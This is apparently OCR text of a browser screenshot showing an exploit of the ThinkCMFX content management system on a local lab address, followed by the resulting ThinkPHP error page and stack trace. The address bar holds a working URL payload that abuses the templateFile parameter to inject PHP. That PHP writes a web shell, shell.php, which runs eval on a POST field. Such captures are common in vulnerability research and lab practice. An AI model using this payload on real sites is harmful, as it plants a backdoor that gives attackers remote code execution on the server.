 不安全 | 192.168.50.138:9096/ThinkCMFX/ThinkCMFX/?a=display&templateFile=<?php%20file_put_contents(%27shell.php%27,%27<?php+eval($_POST["6666"]);?>%27);die();?>
应用 百度 苏宁易购 搜索 淘宝 京东 天猫 Gmail YouTube 地图 网络空间安全搜索... 已导入 已导入 (1) 新建文件夹
:)
模板不存在:themes/simplebootx/Portal/Index/.html
错误位置
FILE: C:\PHP\WWW\ThinkCMFX\ThinkCMFX\application\Common\Controller\HomebaseController.class.php LINE: 232
TRACE
#0 C:\PHP\WWW\ThinkCMFX\ThinkCMFX\application\Common\Controller\HomebaseController.class.php(232): E('\xE6\xA8\xA1\xE6\x9D\xBF\xE4\xB8\x8D\xE5\xAD\x98\xE5\x9C\xA8...')
#1 C:\PHP\WWW\ThinkCMFX\ThinkCMFX\application\Common\Controller\HomebaseController.class.php(113): Common\Controller\HomebaseController->parseTemplate(' #2 [internal
function]: Common\Controller\HomebaseController->display(' #3 C:\PHP\WWW\ThinkCMFX\ThinkCMFX\simplewind\Core\Library\Think\App.class.php(171): ReflectionMethod-
>invokeArgs(Object(Portal\Controller\IndexController), Array)
#4 C:\PHP\WWW\ThinkCMFX\ThinkCMFX\simplewind\Core\Library\Think\App.class.php(110): Think\App::invokeAction(Object(Portal\Controller\IndexController), 'display')
#5 C:\PHP\WWW\ThinkCMFX\ThinkCMFX\simplewind\Core\Library\Think\App.class.php(204): Think\App::exec()
#6 C:\PHP\WWW\ThinkCMFX\ThinkCMFX\simplewind\Core\Library\Think\Think.class.php(120): Think\App::run()
#7 C:\PHP\WWW\ThinkCMFX\ThinkCMFX\simplewind\Core\ThinkPHP.php(97): Think\Think::start()
#8 C:\PHP\WWW\ThinkCMFX\ThinkCMFX\index.php(59): require('C:\\PHP\\WWW\\Thin...')
#9 {main}
中
ThinkCMF (Simple content manage Framework ) -- [ WE CAN DO IT MORE SIMPLE ]